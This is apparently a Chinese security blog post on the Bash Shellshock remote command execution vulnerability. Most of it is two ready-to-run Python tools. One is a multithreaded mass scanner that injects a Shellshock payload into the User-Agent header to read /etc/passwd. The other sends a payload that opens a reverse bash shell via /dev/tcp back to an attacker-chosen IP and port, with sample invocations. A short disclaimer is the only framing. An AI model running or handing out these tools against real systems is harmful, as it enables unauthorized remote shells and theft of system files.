Bash远程解析命令执行漏洞
本文中使用的脚本仅限于学习交流,请勿非法使用,造成的一切后果,均由使用者承担,特此声明。
最近在做护网前的内网测试准备,在测试过程中发现内网中存在大量的Bash远程解析命令执行漏洞,说实话这个漏洞有点陈旧了,但是对于渗透测试人员来说,这个漏洞是可以直接获取到目标服务的sehll,闲暇时间进行对此漏洞进行了再一次的复现,并编写了一个比较low的检测脚本和反弹shell的脚本。
至于漏洞原理,小白在这里就不啰嗦了,直接上复现的过程以及批量扫描的截图(说实话,脚本只是对一个目标IP进行了批量扫描,脚本在内网还挺实用的,不用手动去探测了,一个脚本命令就可以搞定。)

批量扫描目标主机是否存在Bash远程解析命令执行漏洞:
#date 20200816
#Author cmdback
import requests
import sys
import threading
import optparse
#bash远程代码执行漏洞检测脚本
class BashCode(threading.Thread):
def __init__(self):
super(BashCode, self).__init__()
#检测目标IP是否存在bash远程代码执行漏洞
def run(self):
try:
with open(urlfile,'r') as f:
urls = f.readlines()
for url in urls:
url = url.strip()
headers = {
#payload测试是否会返回/etc/passwd文件的内容
'User-Agent': '() { :;};echo;/bin/cat /etc/passwd',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Connection': 'close',
'Cookie': '__lnk_uid=b296ad65-ce7b-4a55-81c2-6dcd35e065ba; JSESSIONID=20Lzf4MGWBVyVcnLXVFb2pnWJlXLvxSX1mFx9Q2G4kmyqf2p25rJ!-1813742044',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0'
}
res = requests.get(url=url,headers=headers)
code = 'root' in res.text
if res.elapsed.total_seconds() < 10 and code == True:
print("\033[31m{}存在bash远程代码执行漏洞\033[0m".format(url))
with open(ResFile,'a+',encoding='utf-8') as f:
f.writelines(url+ "-->>>" + "存在bash远程代码执行漏洞" + '\n')
else:
print("{}不存在bash远程代码执行漏洞".format(url))
except OSError as e:
print(e)
if __name__ == '__main__':
try:
# 设置参数
usage = "python -u urlfile -o ResFile"
parse = optparse.OptionParser(usage)
parse.add_option('-u', '--urlfile', dest="urlfile", help="Enter a urlfile")
parse.add_option('-o', '--ResFile', dest="ResFile", help="Enter a ResFile")
(options, arges) = parse.parse_args()
if options.urlfile == None or options.ResFile == None:
print(parse.usage)
sys.exit(0)
else:
urlfile = options.urlfile
ResFile = options.ResFile
# 多线程进行检测目标地址是否存在bash远程代码执行漏洞
threads = []
thread_count = int(30)
for i in range(thread_count):
t1 = BashCode()
threads.append(t1)
for t in threads:
if not t1.isAlive():
t1.start()
else:
pass
for t in threads:
t1.join()
except Exception as e:
print(e)
批量检测截图:
python3.exe bash.py -u url.txt -o 0816.txt
url.txt -->>>待检测的url地址,自定义。
0816.txt-->>>存在漏洞的url保存文件,自定义。

用bp测试读取/etc/passwd文件:

反弹shell代码:
import requests
import sys
import optparse
#bash远程代码执行漏洞反弹shell
#需要在服务器上面进行监听某个自定义的端口
def BashGetShellip():
try:
#这个地方捣鼓了半个小时,原来是格式化的问题
GetShellCode = "() { :;};echo;/bin/bash -i >& /dev/tcp/%s/%s 0>&1" % (attackip,attackport)
#http://www.jackson-t.ca/runtime-exec-payloads.html 可以将反弹一句话进行base64编码
headers = {
#进行反弹shell的脚本
'User-Agent': GetShellCode,
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Connection': 'close',
'Cookie': '__lnk_uid=b296ad65-ce7b-4a55-81c2-6dcd35e065ba; JSESSIONID=20Lzf4MGWBVyVcnLXVFb2pnWJlXLvxSX1mFx9Q2G4kmyqf2p25rJ!-1813742044',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0'
}
res = requests.get(url,headers=headers)
if res.status_code == 200:
print("成功反弹shell")
else:
print("反弹shell失败")
except Exception as e:
print(e)
finally:
print("反弹shell失败")
if __name__ == '__main__':
try:
# 设置参数
usage = "python -u url -i attackip -p attackport"
parse = optparse.OptionParser(usage)
parse.add_option('-u', '--ur', dest="url", help="Enter a url")
parse.add_option('-i', '--attackip', dest="attackip", help="Enter a attackip")
parse.add_option('-p', '--attackport', dest="attackport", help="Enter a attackport")
(options, arges) = parse.parse_args()
if options.url == None or options.attackip == None or options.attackport == None:
print(parse.usage)
sys.exit(0)
else:
url = options.url
attackip = options.attackip
attackport = options.attackport
except Exception as e:
print(e)
#调用函数
BashGetShellip()
我们在运行脚本前,在另外一个服务器上面进行监听自定义的端口,这样就可以反弹shell。
python3.exe bashshell.py -u http://192.168.19.139:8080/victim.cgi -i 192.168.19.131 -p 12345
-u -->>>指的是存在bash远程代码执行漏洞的地址;
-i -->>>指的是接收shell的地址;
-p -->>>指的是需要指定监听的端口,自定义;

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐





